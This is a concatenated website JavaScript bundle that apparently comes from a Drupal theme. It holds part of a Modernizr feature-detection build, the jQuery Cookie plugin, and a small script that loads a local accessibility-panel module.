      result = window.getComputedStyle(elem, ':before').getPropertyValue('font-size') === '5px';
    });

    return result;
  });

/*!
{
  "name": "CSS user-select",
  "property": "userselect",
  "caniuse": "user-select-none",
  "authors": ["ryan seddon"],
  "tags": ["css"],
  "builderAliases": ["css_userselect"],
  "notes": [{
    "name": "Related Modernizr Issue",
    "href": "https://github.com/Modernizr/Modernizr/issues/250"
  }]
}
!*/

  //https://github.com/Modernizr/Modernizr/issues/250
  Modernizr.addTest('userselect', testAllProps('userSelect', 'none', true));

/*!
{
  "name": "CSS Transforms 3D",
  "property": "csstransforms3d",
  "caniuse": "transforms3d",
  "tags": ["css"],
  "warnings": [
    "Chrome may occassionally fail this test on some systems; more info: https://code.google.com/p/chromium/issues/detail?id=129004"
  ]
}
!*/

  Modernizr.addTest('csstransforms3d', function() {
    var ret = !!testAllProps('perspective', '1px', true);
    var usePrefix = Modernizr._config.usePrefixes;

    // Webkit's 3D transforms are passed off to the browser's own graphics renderer.
    //   It works fine in Safari on Leopard and Snow Leopard, but not in Chrome in
    //   some conditions. As a result, Webkit typically recognizes the syntax but
    //   will sometimes throw a false positive, thus we must do a more thorough check:
    if (ret && (!usePrefix || 'webkitPerspective' in docElement.style)) {
      var mq;
      var defaultStyle = '#modernizr{width:0;height:0}';
      // Use CSS Conditional Rules if available
      if (Modernizr.supports) {
        mq = '@supports (perspective: 1px)';
      } else {
        // Otherwise, Webkit allows this media query to succeed only if the feature is enabled.
        // `@media (transform-3d),(-webkit-transform-3d){ ... }`
        mq = '@media (transform-3d)';
        if (usePrefix) {
          mq += ',(-webkit-transform-3d)';
        }
      }

      mq += '{#modernizr{width:7px;height:18px;margin:0;padding:0;border:0}}';

      testStyles(defaultStyle + mq, function(elem) {
        ret = elem.offsetWidth === 7 && elem.offsetHeight === 18;
      });
    }

    return ret;
  });


  // Run each test
  testRunner();

  // Remove the "no-js" class if it exists
  setClasses(classes);

  delete ModernizrProto.addTest;
  delete ModernizrProto.addAsyncTest;

  // Run the things that are supposed to run after the tests
  for (var i = 0; i < Modernizr._q.length; i++) {
    Modernizr._q[i]();
  }

  // Leak Modernizr namespace
  window.Modernizr = Modernizr;


;

})(window, document);;
/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
(function (factory) {
	if (typeof define === 'function' && define.amd) {
		// AMD
		define(['jquery'], factory);
	} else if (typeof exports === 'object') {
		// CommonJS
		factory(require('jquery'));
	} else {
		// Browser globals
		factory(jQuery);
	}
}(function ($) {

	var pluses = /\+/g;

	function encode(s) {
		return config.raw ? s : encodeURIComponent(s);
	}

	function decode(s) {
		return config.raw ? s : decodeURIComponent(s);
	}

	function stringifyCookieValue(value) {
		return encode(config.json ? JSON.stringify(value) : String(value));
	}

	function parseCookieValue(s) {
		if (s.indexOf('"') === 0) {
			// This is a quoted cookie as according to RFC2068, unescape...
			s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
		}

		try {
			// Replace server-side written pluses with spaces.
			// If we can't decode the cookie, ignore it, it's unusable.
			// If we can't parse the cookie, ignore it, it's unusable.
			s = decodeURIComponent(s.replace(pluses, ' '));
			return config.json ? JSON.parse(s) : s;
		} catch(e) {}
	}

	function read(s, converter) {
		var value = config.raw ? s : parseCookieValue(s);
		return $.isFunction(converter) ? converter(value) : value;
	}

	var config = $.cookie = function (key, value, options) {

		// Write

		if (value !== undefined && !$.isFunction(value)) {
			options = $.extend({}, config.defaults, options);

			if (typeof options.expires === 'number') {
				var days = options.expires, t = options.expires = new Date();
				t.setTime(+t + days * 864e+5);
			}

			return (document.cookie = [
				encode(key), '=', stringifyCookieValue(value),
				options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
				options.path    ? '; path=' + options.path : '',
				options.domain  ? '; domain=' + options.domain : '',
				options.secure  ? '; secure' : ''
			].join(''));
		}

		// Read

		var result = key ? undefined : {};

		// To prevent the for loop in the first place assign an empty array
		// in case there are no cookies at all. Also prevents odd result when
		// calling $.cookie().
		var cookies = document.cookie ? document.cookie.split('; ') : [];

		for (var i = 0, l = cookies.length; i < l; i++) {
			var parts = cookies[i].split('=');
			var name = decode(parts.shift());
			var cookie = parts.join('=');

			if (key && key === name) {
				// If second argument (value) is a function it's a converter...
				result = read(cookie, value);
				break;
			}

			// Prevent storing a cookie that we couldn't decode.
			if (!key && (cookie = read(cookie)) !== undefined) {
				result[name] = cookie;
			}
		}

		return result;
	};

	config.defaults = {};

	$.removeCookie = function (key, options) {
		if ($.cookie(key) === undefined) {
			return false;
		}

		// Must not alter options, thus extending a fresh object...
		$.cookie(key, '', $.extend({}, options, { expires: -1 }));
		return !$.cookie(key);
	};

}));
;
/* 
 * To change this license header, choose License Headers in Project Properties.
 * To change this template file, choose Tools | Templates
 * and open the template in the editor.
 */


(function ($, undefined) {

    // Подключение плагина с панелью доступности.
    $.getScript("/sites/all/themes/kapremont53v2/js/only.js/modules/jquery.accessibility.js", function () {
        console.log("Accessibility!");
    });

})(jQuery);;
